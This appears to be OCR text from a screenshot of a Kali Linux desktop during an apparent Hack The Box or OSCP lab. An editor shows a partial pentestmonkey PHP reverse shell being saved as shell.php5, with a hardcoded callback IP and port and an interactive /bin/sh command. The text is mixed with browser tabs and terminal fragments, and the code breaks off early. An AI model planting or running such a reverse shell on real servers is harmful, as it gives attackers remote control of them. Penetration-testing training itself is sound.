 Beginner to Advanced Bug Bounty Hunting Course | UPDATED
Open
Save
~/test
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under
Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.6';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
aving file "/home/kali/test/shell.php5"...
PHP
Tab Width: 8
Ln 49, Col 18
INS
// Use of stream_select() on file descriptors returned by proc_o
// Some compile-time options are needed for daemonisation (like
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you g
/app/med
Webshell · Total OSCP Guide
Reverse Shell Cheat Sheet | p
raw.g
r/php-reverse-shell.php
Google Hacking DB
OffSec
Hack The Box :: Machi...
New Tab
kali@kali: ~/test
s
kali@kali: ~/test
kali@kali: ~
kali@kali: ~/test
alling org.xfce.Session.Manager.Inhibit failed: GDBus.Error:org.freedeskt
alling org.xfce.Session.Manager.Inhibit failed: GDBus.Error:org.freedeskt